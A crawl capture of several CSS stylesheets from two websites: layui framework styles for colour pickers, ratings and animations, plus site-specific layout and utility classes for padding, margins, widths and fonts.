.layui-util-face ul{position:relative;padding:10px;width:372px;border:1px solid #d9d9d9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}
.layui-util-face ul li{float:left;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;width:26px;height:22px;border:1px solid #e8e8e8;text-align:center;cursor:pointer}
.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}
.layui-code{position:relative;margin:10px 0;padding:15px;border:1px solid #eee;background-color:#fafafa;color:#333;font-size:12px;font-family:Courier New;line-height:20px;border-left-width:6px}
.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}
.layui-rate{padding:10px 5px 10px 0;font-size:0}
.layui-rate li i.layui-icon{margin-right:5px;color:#ffb800;font-size:20px;-webkit-transition:all .3s;transition:all .3s}
.layui-rate li i:hover{cursor:pointer;-webkit-transform:scale(1.12);transform:scale(1.12)}
.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}
.layui-colorpicker{display:inline-block;padding:5px;width:26px;height:26px;border:1px solid #eee;border-radius:2px;line-height:24px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}
.layui-colorpicker:hover{border-color:#d2d2d2}
.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}
.layui-colorpicker.layui-colorpicker-sm{width:24px;height:24px;line-height:22px}
.layui-colorpicker.layui-colorpicker-xs{width:22px;height:22px;line-height:20px}
.layui-colorpicker-trigger-bgcolor{display:block;background:url('data:image/png;	base64,iVBORw0KGgoAAAANSUhEUgAAAAwAAAAMCAIAAADZF8uwAAAAGUlEQVQYV2M4gwH+YwCGIasIUwhT25BVBADtzYNYrHvv4gAAAABJRU5ErkJggg==');border-radius:2px}
.layui-colorpicker-trigger-span{display:block;box-sizing:border-box;height:100%;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}
.layui-colorpicker-trigger-i{display:inline-block;color:#fff;font-size:12px}
.layui-colorpicker-trigger-i.layui-icon-close{color:#999}
.layui-colorpicker-main{position:absolute;z-index:66666666;padding:7px;width:280px;border:1px solid #d2d2d2;border-radius:2px;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-colorpicker-main-wrapper{position:relative;height:180px}
.layui-colorpicker-basis{position:relative;width:260px;height:100%}
.layui-colorpicker-basis-white{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0))}
.layui-colorpicker-basis-black{position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient(0deg,#000,transparent)}
.layui-colorpicker-basis-cursor{position:absolute;top:-3px;right:-3px;width:10px;height:10px;border:1px solid #fff;border-radius:50%;cursor:pointer}
.layui-colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#ff0,#0f0,#0ff,#00f,#f0f,red)}
.layui-colorpicker-side-slider{position:absolute;left:0;width:100%;height:5px;border:1px solid #f0f0f0;border-radius:1px;background:#fff;box-shadow:0 0 1px #888;cursor:pointer}
.layui-colorpicker-main-alpha{display:none;margin-top:7px;height:12px}
.layui-anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}
.layui-anim.layui-icon{display:inline-block}
.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite} 
.layui-trans,.layui-trans a{transition:all .2s;-webkit-transition:all .2s}
@-webkit-keyframes layui-rotate{
    from{-webkit-transform:rotate(0)}
    to{-webkit-transform:rotate(360deg)}
}
@keyframes layui-rotate{
    from{transform:rotate(0)}
    to{transform:rotate(360deg)}
}
.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}
@-webkit-keyframes layui-up{
    from{-webkit-transform:translate3d(0,100%,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-up{
    from{transform:translate3d(0,100%,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}
@-webkit-keyframes layui-upbit{
    from{-webkit-transform:translate3d(0,15px,0);opacity:.3}
    to{-webkit-transform:translate3d(0,0,0);opacity:1}
}
@keyframes layui-upbit{
    from{transform:translate3d(0,15px,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}
.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}
@keyframes layui-down{
    0%{opacity:.3;transform:translate3d(0,-100%,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-down{animation-name:layui-down}
@keyframes layui-downbit{
    0%{opacity:.3;transform:translate3d(0,-5px,0)}
    100%{opacity:1;transform:translate3d(0,0,0)}
}
.layui-anim-downbit{animation-name:layui-downbit}
@-webkit-keyframes layui-scale{
    0%{opacity:.3;-webkit-transform:scale(.5)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale{
    0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}
    100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}
}
.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}
@-webkit-keyframes layui-scale-spring{
    0%{opacity:.5;-webkit-transform:scale(.5)}
    80%{opacity:.8;-webkit-transform:scale(1.1)}
    100%{opacity:1;-webkit-transform:scale(1)}
}
@keyframes layui-scale-spring{
    0%{opacity:.5;transform:scale(.5)}
    80%{opacity:.8;transform:scale(1.1)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}
@keyframes layui-scalesmall{
    0%{opacity:.3;transform:scale(1.5)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall{animation-name:layui-scalesmall}
@keyframes layui-scalesmall-spring{
    0%{opacity:.3;transform:scale(1.5)}
    80%{opacity:.8;transform:scale(.9)}
    100%{opacity:1;transform:scale(1)}
}
.layui-anim-scalesmall-spring{animation-name:layui-scalesmall-spring}
@-webkit-keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
@keyframes layui-fadein{
    0%{opacity:0}
    100%{opacity:1}
}
.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}
@-webkit-keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
@keyframes layui-fadeout{
    0%{opacity:1}
    100%{opacity:0}
}
.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}

--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/style.css?v=20240313024302
body_size: 1896
content:
@import url(common.css); /* 引用公共样式 */
/*------------------------------------------以下开始,以上为保留样式--------------------------------------------------*/
body,html{font-size:14px;background:#fafafa;}
.center{max-width:1200px;}
.all{background:#fff;}
.bg4{background:#327cfb;}
.co4{color:#327cfb;}
.bot1b{left:0;right:0;bottom:0;z-index:100;}
.bot1{height:80px;}
.fnavc1 img{width:36px;}
.fnavc1-icon2{display:none;}
.fnavcb{color:#666;padding:10px 0;}
.fnavc.active .fnavc1-icon1{display:none;}
.fnavc.active .fnavc1-icon2{display:inline-block;}
.fnavc.active .fnavcb{color:#327cfb;}
.top-bt{height:36px;line-height:34px;}
.sear-inp{width:100%;height:44px;border:none;padding:0 20px;box-sizing:border-box;font-size:16px;}
.sear-btn{line-height:43px;padding:0 40px 0 20px;background:#327cfb;color:#fff;cursor:pointer;border:none;font-size:16px;height:44px;}
.sear-btn-icon{position:relative;top:2px;}
.searb{border-radius:25px;overflow:hidden;}
.slick-wait{display:none;}
.slick-slide.slick-wait{display:block;}
.s31cb{padding:15px;}
.s31c.active .s31cb{background:#fff;color:#327cfb;}
.s2c1-img{max-height:400px;}
.s2 .blist-ctrl{bottom:45px;}
.s3{margin-top:-30px;border-radius:40px 40px 0 0;overflow:hidden;}
.s32 th,.s32 td{padding:12px 10px;font-size:16px;}
.s32 th{color:#999;}
.s32c{display:none;}
.s32c.active{display:block;}
.s32c-th2,.s32c-td2c{text-align:left;}
.s32 .s32c-th2{padding-left:30px;}
.s32c-td2c{}
.s32c-td2c1,.s32c-td2c2{display:inline-block;}
.s32c-td2c1-img{width:44px;height:44px;border-radius:50%;}
.login-inner{margin:auto;}
.top2{height:60px;}
.top2b{position:fixed;left:0;right:0;top:0;}
.top2b>.center{box-shadow:0 1px 2px rgba(0,0,0,.05);}
.layui-form-checked span, .layui-form-checked:hover span{background:#327cfb;}
.layui-form-checked i, .layui-form-checked:hover i{color:#327cfb;}
.u1{background-image:url(/images/10.png);}
.u11{padding:60px 20px 0;}
.avatar{width:110px;height:110px;border-radius:50%;border:3px solid rgba(255,255,255,.2);object-fit:cover;}
.u11221{background:linear-gradient(#ffedbf,#feefdd);padding:5px 12px 5px 20px;border-radius:20px;color:#327cfb;}
.u112211{left:-15px;top:0;}
.u2c1-icon{width:36px;height:36px;}
.u2c1{margin-top:-5px;}
.u2cb{margin-top:5px;}
.load-end,.load-running{display:none;}
.load-box.running .load-runing{display:block;}
.load-box.end .load-end{display:block;}
.jfsq2c1-zt{display:inline-block;padding:3px 10px;border-radius:3px;position:relative;top:-2px;}
.jfsq2c1-zt.zt0{background:#fef3e7;color:#fba648;}
.jfsq2c1-zt.zt1{background:#e0ffdd;color:#21bf44;}
.jfsq2c1-zt.zt2{background:#ffe4e4;color:#d00;}
.jfmx-info{color:#7d4812;background-image:url(/images/11.png);padding:20px 30px 12px;}
.cd1b{background-image:url(/images/10.png);}
.cd2b{padding:10px 20px;}
.s32c-td1c{width:36px;height:36px;line-height:36px;position:relative;}
.s32c-tab tbody tr:nth-child(1) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/7.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.s32c-tab tbody tr:nth-child(2) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/8.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.s32c-tab tbody tr:nth-child(3) .s32c-td1c::after{content:"";position:absolute;width:100%;height:100%;background:url(/images/9.jpg) no-repeat center center;background-size:contain;left:0;top:0;}
.avatar-img{width:40px;height:40px;border-radius:50%;border:2px solid #f4f4f4;object-fit:cover;}
.show-up-panel{left:0;right:0;bottom:0;z-index:1200;}
.show-up-panel-bg{left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.3);position:fixed;opacity:0;visibility:hidden;transition:ease .5s;}
.show-up-panel-box{background:#fff;bottom:0;left:0;right:0;position:absolute;padding:20px;max-height:100vh;box-sizing:border-box;transform:translateY(100%);transition:ease .5s;}
.show-up-item{padding:10px 0;}
.show-up-item.active{color:#327cfb;}
.show-up-panel.active .show-up-panel-box{transform:translateY(0);}
.show-up-panel.active .show-up-c1{opacity:1;}
.layui-form-select dl dd.layui-this{background:#327cfb;}
.myck{width:18px;height:18px;vertical-align:text-top;}
.cdc1-img{width:60px;height:60px;border-radius:50%;}
.joincd-btn{width:36px;line-height:1.3em;text-align:center;padding:8px;background:#327cfb;color:#fff;border-radius:4px;margin-top:5px;}




@keyframes animIn {
    from{display:block;margin-top:10px;opacity:0;}
    to{margin-top:0;opacity:1;}
}
@media screen and (min-width:769px) {
    .all{min-width:960px;max-width:1200px;}
    
}
@media screen and (max-width:768px) {
    .all{min-width:480px;}
    
}
@media screen and (max-width:575px) {
}


--- FILE ---
content_type: text/css
request_url: http://gyfkyy.com/private/common.css
body_size: 4463
content:
/*通用*/
*{outline:none;}
html,body{scroll-behavior:smooth;margin:0;padding:0;font-family: Microsoft YaHei;text-align:center;font-size:14px;}
table,tr,td{padding:0;margin:0;border:none;border-spacing:0;}
div{margin:0 auto;}
p{margin:0;}
img{max-width:100%;}
.all{overflow:hidden;min-width:1200px;max-height:1000000vh;}
.mappanel img{max-height:none;max-width:none;}
.center{max-width:1200px;box-sizing:border-box;}
.navlink{line-height:52px;white-space:nowrap;}
.bg1{background:#fff;}
.bg2{background:#f4f4f4;}
.bg3{background:#2b2b2b;}
.co1,.co1:hover,.co1 a,.co1 a:hover{color:#fff;}
.co2{color:#999;}
.co3{color:#333;}
a{text-decoration: none;}
.bsbb{box-sizing: border-box;}
.bscb{box-sizing: content-box;}
.center{box-sizing:border-box;}
.pad30{padding: 30px;}
.pad20{padding: 20px;}
.pad15{padding: 15px;}
.pad12{padding: 12px;}
.pad10{padding: 10px;}
.pad8{padding: 8px;}
.pad7{padding: 7px;}
.pad5{padding: 5px;}
.pad0{padding: 0;}
.padtb30{padding:30px 0;}
.padtb20{padding:20px 0;}
.padtb15{padding:15px 0;}
.padtb12{padding:12px 0;}
.padtb10{padding:10px 0;}
.padtb8{padding:8px 0;}
.padtb7{padding: 7px 0;}
.padtb5{padding: 5px 0;}
.padlr30{padding:0 30px;}
.padlr20{padding:0 20px;}
.padlr15{padding:0 15px;}
.padlr12{padding:0 12px;}
.padlr10{padding:0 10px;}
.padlr8{padding:0 8px;}
.padlr5{padding:0 5px;}
.padt30{padding-top: 30px;}
.padt20{padding-top: 20px;}
.padt15{padding-top: 15px;}
.padt12{padding-top: 12px;}
.padt10{padding-top: 10px;}
.padt10{padding-top:8px;}
.padt5{padding-top: 5px;}
.padt0{padding-top: 0;}
.padr30{padding-right: 30px;}
.padr20{padding-right: 20px;}
.padr15{padding-right: 15px;}
.padr12{padding-right: 12px;}
.padr10{padding-right: 10px;}
.padr8{padding-right:8px;}
.padr5{padding-right: 5px;}
.padr0{padding-right: 0;}
.padb30{padding-bottom: 30px;}
.padb20{padding-bottom: 20px;}
.padb15{padding-bottom: 15px;}
.padb12{padding-bottom: 12px;}
.padb10{padding-bottom: 10px;}
.padb8{padding-bottom:8px;}
.padb5{padding-bottom: 5px;}
.padb0{padding-bottom: 0;}
.padl30{padding-left: 30px;}
.padl20{padding-left: 20px;}
.padl15{padding-left: 15px;}
.padl12{padding-left: 12px;}
.padl10{padding-left: 10px;}
.padl8{padding-left:8px;}
.padl5{padding-left: 5px;}
.padl0{padding-left: 0;}
.mar30{margin: 30px;}
.mar20{margin: 20px;}
.mar15{margin: 15px;}
.mar12{margin: 12px;}
.mar10{margin: 10px;}
.mar8{margin: 8px;}
.mar5{margin: 5px;}
.mar3{margin: 3px;}
.mar0{margin: 0;}
.martb30{margin:30px auto;}
.martb20{margin:20px auto;}
.martb15{margin:15px auto;}
.martb12{margin:12px auto;}
.martb10{margin:10px auto;}
.martb8{margin: 8px auto;}
.martb5{margin: 5px auto;}
.martb3{margin: 3px auto;}
.marlr30{margin:0 30px;}
.marlr20{margin:0 20px;}
.marlr15{margin:0 15px;}
.marlr12{margin:0 12px;}
.marlr10{margin:0 10px;}
.marlr8{margin:0 8px;}
.marlr5{margin:0 5px;}
.marlr3{margin:0 3px;}
.mart30{margin-top: 30px;}
.mart20{margin-top: 20px;}
.mart15{margin-top: 15px;}
.mart12{margin-top: 12px;}
.mart10{margin-top: 10px;}
.mart8{margin-top: 8px;}
.mart5{margin-top: 5px;}
.mart3{margin-top: 3px;}
.mart0{margin-top: 0;}
.marr30{margin-right: 30px;}
.marr20{margin-right: 20px;}
.marr15{margin-right: 15px;}
.marr12{margin-right: 12px;}
.marr10{margin-right: 10px;}
.marr8{margin-right: 8px;}
.marr5{margin-right: 5px;}
.marr3{margin-right: 3px;}
.marr0{margin-right: 0;}
.marb30{margin-bottom: 30px;}
.marb20{margin-bottom: 20px;}
.marb15{margin-bottom: 15px;}
.marb12{margin-bottom: 12px;}
.marb10{margin-bottom: 10px;}
.marb8{margin-bottom: 8px;}
.marb5{margin-bottom: 5px;}
.marb3{margin-bottom: 3px;}
.marb0{margin-bottom: 0;}
.marl30{margin-left: 30px;}
.marl20{margin-left: 20px;}
.marl15{margin-left: 15px;}
.marl12{margin-left: 12px;}
.marl10{margin-left: 10px;}
.marl8{margin-left: 8px;}
.marl5{margin-left: 5px;}
.marl3{margin-left: 3px;}
.marl0{margin-left: 0;}
.pr{position: relative;}
.pa{position: absolute;}
.pf{position: fixed;}
.fl{float: left;}
.fr{float: right;}
.fn{float: none;}
.al{text-align: left;}
.ar{text-align: right;}
.ac{text-align: center;}
.at{vertical-align:top;}
.am{vertical-align:middle;}
.ab{vertical-align:bottom;}
.cfx::after{content: "";display: block;clear: both;;height:0;width:0;}
.ellipsis{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.ellipsis2{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.hybtn{display:flex;justify-content:center;align-items:center;}
.w100{width:100%;}
.w90{width:90%;}
.w80{width:80%;}
.w70{width:70%;}
.w66{width:66.666666%;}
.w60{width:60%;}
.w50{width:50%;}
.w40{width:40%;}
.w33{width:33.333333%;}
.w30{width:30%;}
.w25{width:25%;}
.w20{width:20%;}
.w16{width:16.666666%;}
.w12{width:12.5%;}
.w10{width:10%;}
.w8{width:8.333333%;}
.w5{width:5%;}
.h100{height:100%;}
.f20{font-size: 20px;}
.f18{font-size: 18px;}
.f16{font-size: 16px;}
.f15{font-size: 15px;}
.f14{font-size: 14px;}
.f13{font-size: 13px;}
.f12{font-size: 12px;}
.fe28{font-size: 2.8em;}
.fe26{font-size: 2.6em;}
.fe24{font-size: 2.4em;}
.fe20{font-size: 2em;}
.fe18{font-size: 1.8em;}
.fe16{font-size: 1.6em;}
.fe15{font-size: 1.5em;}
.fe14{font-size: 1.4em;}
.fe13{font-size: 1.3em;}
.fe12{font-size: 1.2em;}
.fe11{font-size: 1.1em;}
.fbold{font-weight: bold;}
.flight{font-weight: 400;}
.sha-in{box-shadow: 0 1px 3px rgba(0,0,0,.1) inset;}
.sha-b{box-shadow: 0 1px 3px rgba(0,0,0,.1);}
.show-f{display: flex;}
.show-i{display: inline;}
.show-b{display: block;}
.show-if{display: inline-flex;}
.show-ib{display: inline-block;}
.show-no{display: none;}
.overhide{overflow: hidden;}
.bor-rfull{border-radius: 50%;}
.bor-r20{border-radius: 20px;}
.bor-r15{border-radius: 15px;}
.bor-r12{border-radius: 12px;}
.bor-r10{border-radius: 10px;}
.bor-r7{border-radius: 7px;}
.bor-r4{border-radius: 4px;}
.bor-r2{border-radius: 2px;}
.bor-r0{border-radius: 0;}
.op10{opacity: 1;}
.op9{opacity: .9;}
.op8{opacity: .8;}
.op7{opacity: .7;}
.op6{opacity: .6;}
.op5{opacity: .5;}
.op4{opacity: .4;}
.op3{opacity: .3;}
.op2{opacity: .2;}
.op1{opacity: .1;}
.op0{opacity:0;}
.img{object-fit: cover;}
.bg{background-size: cover;background-position: center;background-repeat: no-repeat;}
.top0{top:0;}
.right0{right:0;}
.bottom0{bottom:0;}
.left0{left:0;}
.z1000{z-index:1000;}
.z100{z-index:100;}
.z10{z-index:10;}
.hand{cursor:pointer;}
.bor{border:1px solid #eaeaea;}
.bort{border-top:1px solid #eaeaea;}
.borr{border-right:1px solid #eaeaea;}
.borb{border-bottom:1px solid #eaeaea;}
.borl{border-left:1px solid #eaeaea;}
.borno{border:none;}
.c-float-popWrap{max-width:320px;}
.obj-cover{object-fit:cover;}
.obj-contain{object-fit:contain;}
.gdban .swiper-wrapper {
    -moz-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    -webkit-transition-timing-function: linear;
    transition-timing-function: linear;
}
.page{text-align:center;}
.page a,.page span{display:inline-block;padding:5px 10px;border:1px solid #999;border-radius:4px;margin:5px;box-shadow:1px 1px 2px rgba(0,0,0,.2);}
.page a:not([href]){color:#ccc!important;border-color:#ddd!important;background:#fff!important;}
.BMapLib_sendToPhone{display:none!important;}
.space40{margin:-20px;}
.space40>div{padding:20px;}
.space50{margin:-25px;}
.space50>div{padding:25px;}
.line10{line-height:1em;}
.line12{line-height:1.2em;}
.line16{line-height:1.6em;}
.line18{line-height:1.8em;}
.line20{line-height:2em;}
.line24{line-height:2.4em;}
.line30{line-height:3em;}
.slick-dotted.slick-slider{margin:0;}
.slick-dots li button:before{color:#fff;content:"•"}
.slick-dots li.slick-active button:before{color:#f00;}
.loginbox{max-width:400px;margin:100px auto;}
.loginbox-link{line-height:30px;display:inline-block;margin-left:15px;}
.layui-form-item .layui-form-checkbox{margin-top:0;}
.yzmimg{height:38px;}
.infomation{position:fixed;bottom:35%;right:20px;text-align:center;color:#fff;z-index:900;}
.infomation a{color:#fff;}
.imtc{position:relative;}
.imtc1{padding:10px;margin-bottom:1px;box-shadow:0 1px 3px rgba(0,0,0,.2);cursor:pointer;}
.imtc2{top:0;right:100%;display:flex;align-items:center;overflow:hidden;min-height:100%;max-width:0;transition:ease .5s;position:absolute;}
.imtc21{border:5px solid transparent;right:0;top:28px;}
.imtc22{box-shadow:0 1px 3px rgba(0,0,0,.2);position:relative;}
.imtc:hover .imtc2{max-width:400px;padding-right:10px;}
.imtc-ewm{width:90px;height:90px;max-width:none;}
.topm1{height:100vh;padding:60px 15px 20px;overflow:auto;}
.edui-editor{max-width:100%;}
.bctrl{bottom:15px;}
.slick-prev,.slick-prev{z-index:10;}
.slick-prev{left:5px;}
.slick-next{right:10px;}
.slick-prev:before, .slick-next:before{font-size:50px;line-height:20px;}
.slick-prev:before{content:"‹";}
.slick-next:before{content:"›";}
.imtc22 a{white-space:nowrap;}
.map-panel-box{width:100%;height:420px;border:none;}
.layui-icon{font-size:1em}
.user-topm{padding:12.5px 0;}
.user-panel{background-image:url(/images/ubg.png);}
.user-panel.nobg{background:#f9f9f9;}
.login-inner{margin:100px 0;}
.form-check input{display:none;}
.form-check label{display:inline-block;}
.form-check label:before{content:"\e605";font-family:layui-icon;border:1px solid #eee;font-weight:bold;color:#fff;background:#fff;margin-right:10px;border-radius:3px;padding:2px;font-size:12px;}
.form-check label:hover:before{border-color:#5fb878;}
.form-check input:checked+label:before{border-color:#5fb878;background:#5fb878;color:#fff;}
.layui-this a{color:#009688;}
.udf1{background:#009688;}
.udf1:before{content:"";background:url(/images/ubg.png) no-repeat center center;background-size:cover;position:absolute;width:100%;height:100%;left:0;top:0;opacity:.5;}
.utx{width:120px;height:120px;border-radius:50%;border:2px solid rgba(255,255,255,.3);padding:5px;}
.udf12c{display:inline-block;padding:5px 30px;background:#fff;border-radius:22px;}
.udf1a{margin-left:5px;text-decoration:underline;}
.unavca{display:block;padding:12px 0;}
.radiolist li{display:inline-block;margin-right:15px;}
.radiolist input{display:none;}
.radiolist label:before{content:"\e63f";font-family:layui-icon;font-size:22px;margin-right:5px;color:#c2c2c2;vertical-align:top;}
.radiolist label{line-height:22px;}
.radiolist label:hover,.radiolist label:hover:before{color:#5fb878;cursor:pointer;}
.radiolist :checked + label{color:#5fb878;}
.radiolist :checked + label:before{color:#5fb878;content:"\e643";}
.uinfo1{width:80px;line-height:38px;}
.layui-table th{background:#fafafa;font-size:1.1em;}
.mrdz .mrdz-btn{display:none;}
.layui-table th.ar{text-align:right;}
.mrdz th{background:#ff6a00;border-color:#ff6a00;}
.mrdz td{border-color:#ff6a00;color:#ff6a00;}
.cart-ctrl-btn{background:#fff;border:none;padding:0 5px;}
.cart-ctrl-inp{border:1px solid #ddd;border-width:0 1px;width:50px;padding:0 5px;text-align:center;height:30px;}
.cart-ctrl{display:inline-block;border:1px solid #ddd;padding:0 5px;line-height:30px;}
.cart-bt{height:3.2em;-webkit-line-clamp:2;line-height:1.6em;}
.padt8{padding-top:8px;}
[v-cloak]{display:none;}
.blist{position:relative;}
.slick-arrow{height:44px;}
.slick-list{width:100%;}
.both{clear:both;}
.blist-ctrl{position:absolute;bottom:10px;left:50%;transform:translateX(-50%);}
.blist-ctrl li{display:inline-block;width:10px;height:10px;background:#fff;border-radius:5px;margin:4px;}
.blist-ctrl li button{display:none;}
.blist-ctrl li.slick-active{width:30px;}
.wzimg{width:200px;height:120px;}
.recap{height:38px;}
.sbox{padding:30px 0;}


@media screen and (max-width:768px) {
    .all{min-width:480px;}
    .user{padding-top:60px;}
    .logo{height:40px;}
    .topm{height:60px;}
    .login-inner{width:360px;margin:50px auto;}
    .unavca{padding:15px 0;}
    .user-panel.nobg{background:#fff;}
    .layui-col-space0-sm{margin:0;}
    .layui-col-space0-sm>div{padding:0;}
    .user-panel-outer,.user-panel-head,.user-panel-content{padding:0;}
    .pad30-sm{padding: 30px;}
    .pad20-sm{padding: 20px;}
    .pad15-sm{padding: 15px;}
    .pad12-sm{padding: 12px;}
    .pad10-sm{padding: 10px;}
    .pad8-sm{padding: 8px;}
    .pad7-sm{padding: 7px;}
    .pad5-sm{padding: 5px;}
    .pad0-sm{padding: 0;}
    .padtb30-sm{padding:30px 0;}
    .padtb20-sm{padding:20px 0;}
    .padtb15-sm{padding:15px 0;}
    .padtb12-sm{padding:12px 0;}
    .padtb10-sm{padding:10px 0;}
    .padtb8-sm{padding:8px 0;}
    .padtb7-sm{padding: 7px 0;}
    .padtb5-sm{padding: 5px 0;}
    .padlr30-sm{padding:0 30px;}
    .padlr20-sm{padding:0 20px;}
    .padlr15-sm{padding:0 15px;}
    .padlr12-sm{padding:0 12px;}
    .padlr10-sm{padding:0 10px;}
    .padlr8-sm{padding:0 8px;}
    .padlr5-sm{padding:0 5px;}
    .padt30-sm{padding-top: 30px;}
    .padt20-sm{padding-top: 20px;}
    .padt15-sm{padding-top: 15px;}
    .padt12-sm{padding-top: 12px;}
    .padt10-sm{padding-top: 10px;}
    .padt10-sm{padding-top:8px;}
    .padt5-sm{padding-top: 5px;}
    .padt0-sm{padding-top: 0;}
    .padr30-sm{padding-right: 30px;}
    .padr20-sm{padding-right: 20px;}
    .padr15-sm{padding-right: 15px;}
    .padr12-sm{padding-right: 12px;}
    .padr10-sm{padding-right: 10px;}
    .padr8-sm{padding-right:8px;}
    .padr5-sm{padding-right: 5px;}
    .padr0-sm{padding-right: 0;}
    .padb30-sm{padding-bottom: 30px;}
    .padb20-sm{padding-bottom: 20px;}
    .padb15-sm{padding-bottom: 15px;}
    .padb12-sm{padding-bottom: 12px;}
    .padb10-sm{padding-bottom: 10px;}
    .padb8-sm{padding-bottom:8px;}
    .padb5-sm{padding-bottom: 5px;}
    .padb0-sm{padding-bottom: 0;}
    .padl30-sm{padding-left: 30px;}
    .padl20-sm{padding-left: 20px;}
    .padl15-sm{padding-left: 15px;}
    .padl12-sm{padding-left: 12px;}
    .padl10-sm{padding-left: 10px;}
    .padl8-sm{padding-left:8px;}
    .padl5-sm{padding-left: 5px;}
    .padl0-sm{padding-left: 0;}
    .sbox{padding:20px 0;}
}
@media screen and (max-width:400px) {
    .fno-xxs{float:none;}
}

--- FILE ---
content_type: text/css
request_url: http://www.bcdh555.com/private/include/layui/css/layui.css
body_size: 19675
content:
.layui-inline,img{display:inline-block;vertical-align:middle}
h1,h2,h3,h4,h5,h6{font-weight:400}
a,body{color:#333}
.layui-edge,.layui-header,.layui-inline,.layui-main{position:relative}
.layui-edge,hr{overflow:hidden;height:0}
.layui-body,.layui-edge,.layui-elip,hr{overflow:hidden}
.layui-layout-body,.layui-side,.layui-side-scroll{overflow-x:hidden}
.layui-btn,.layui-edge,.layui-inline,img{vertical-align:middle}
.layui-btn,.layui-disabled,.layui-icon,.layui-unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}
.layui-elip,.layui-form-checkbox span,.layui-form-pane .layui-form-label{text-overflow:ellipsis;white-space:nowrap}
blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:transparent}
a:active,a:hover{outline:0}
.bqc {
    font-size: 30px;
}
img{border:none}
li{list-style:none}
table{border-collapse:collapse;border-spacing:0}
h4,h5,h6{font-size:100%}
button,input,optgroup,option,select,textarea{outline:0;font-weight:inherit;font-style:inherit;font-size:inherit;font-family:inherit}
pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}
body{color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif;line-height:1.6}
hr{clear:both;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;background:0 0;line-height:0}
a{text-decoration:none}
a:hover{color:#777}
a cite{font-style:normal}
.layui-border-box,.layui-border-box *{box-sizing:border-box}
.layui-box,.layui-box *{box-sizing:content-box}
.layui-clear{clear:both}
.layui-clear:after{clear:both;display:block;height:0;content:'\20'}
.layui-edge{display:inline-block;width:0;border-color:transparent;border-style:dashed;border-width:6px}
.layui-edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}
.layui-edge-right{border-left-color:#999;border-left-style:solid}
.layui-edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}
.layui-edge-left{border-right-color:#999;border-right-style:solid}
.layui-disabled,.layui-disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}
.layui-circle{border-radius:100%}
.layui-show{display:block!important}
.layui-hide{display:none!important}
.layui-show-v{visibility:visible!important}
.layui-hide-v{visibility:hidden!important}
@font-face{font-family:layui-icon;src:url(../font/iconfont.eot?v=256);src:url(../font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../font/iconfont.woff2?v=256) format('woff2'),url(../font/iconfont.woff?v=256) format('woff'),url(../font/iconfont.ttf?v=256) format('truetype'),url(../font/iconfont.svg?v=256#layui-icon) format('svg')}
.layui-icon{font-style:normal;font-size:16px;font-family:layui-icon!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-icon-reply-fill:before{content:"\e611"}
.layui-icon-set-fill:before{content:"\e614"}
.layui-icon-menu-fill:before{content:"\e60f"}
.layui-icon-search:before{content:"\e615"}
.layui-icon-share:before{content:"\e641"}
